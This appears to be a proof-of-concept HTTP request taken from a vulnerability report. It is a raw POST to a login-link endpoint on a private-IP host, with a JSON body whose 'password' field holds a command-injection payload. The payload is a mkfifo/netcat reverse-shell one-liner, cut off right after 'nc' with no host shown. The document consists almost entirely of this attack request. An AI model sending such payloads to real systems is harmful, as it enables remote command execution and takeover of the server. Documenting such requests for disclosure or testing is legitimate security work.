 POST /users/linkauthenticate HTTP/1.1
Host: 192.168.1.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.101/dashboard
Content-Type: application/json
Content-Length: 48
Connection: close
{
"username": "admin",
"password": "rm /tmp/b;mkfifo /tmp/b;cat /tmp/b|/bin/sh -i 2>&1|nc
}